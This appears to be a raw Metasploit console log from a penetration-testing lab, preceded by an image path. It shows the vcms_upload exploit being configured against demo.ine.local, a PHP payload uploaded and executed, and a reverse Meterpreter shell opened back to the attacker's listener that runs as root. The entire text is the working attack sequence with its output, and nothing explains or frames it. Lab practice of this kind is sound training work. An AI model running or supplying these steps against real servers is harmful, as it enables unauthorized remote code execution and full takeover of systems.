 msf6 exploit(linux/http/vcms_upload) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(linux/http/vcms_upload) > set TARGETURI /
TARGETURI => /
msf6 exploit(linux/http/vcms_upload) > set LHOST 192.62.135.2
LHOST => 192.62.135.2
msf6 exploit(linux/http/vcms_upload) > check
[*] 192.62.135.3:80 - The target appears to be vulnerable.
msf6 exploit(linux/http/vcms_upload) > exploit
[*] Started reverse TCP handler on 192.62.135.2:4444
[*] 192.62.135.3:80 Uploading payload: cvVuS.php
[*] 192.62.135.3:80 replies status: 200
[*] 192.62.135.3:80 Executing payload: cvVuS.php
[*] Sending stage (39282 bytes) to 192.62.135.3
[*] Meterpreter session 1 opened (192.62.135.2:4444 -> 192.62.135.3:46654) at 2021-11-16 15:24:03 +0530
meterpreter > getuid
Server username: root (0)
meterpreter >